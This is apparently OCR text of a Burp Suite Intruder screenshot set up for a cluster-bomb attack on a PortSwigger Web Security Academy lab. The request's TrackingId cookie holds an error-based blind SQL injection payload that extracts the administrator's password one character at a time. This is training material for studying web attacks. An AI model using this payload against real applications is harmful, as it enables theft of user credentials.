 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型: 集束炸弹(Clusterbomb)
1 GET / HTTP/1.1 添加 §
2 Host: ac4c1f761f0986a580260050000000be.web-security-academy.net
3 Connection: close §清除
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92" 自动§
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1 刷新
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: TrackingId=
'union+select+case+when+(username='administrator'+and+substr(password,§2§,1)='§a§')+then+to_char(1/0)+else+null+end+from+users--;
session=V2ZCAYr9WKWPZqqkdL6ovaJIBoLFHwZf
18
19
? Search... 没有比赛 清屏
2payload 位置? 长度： 931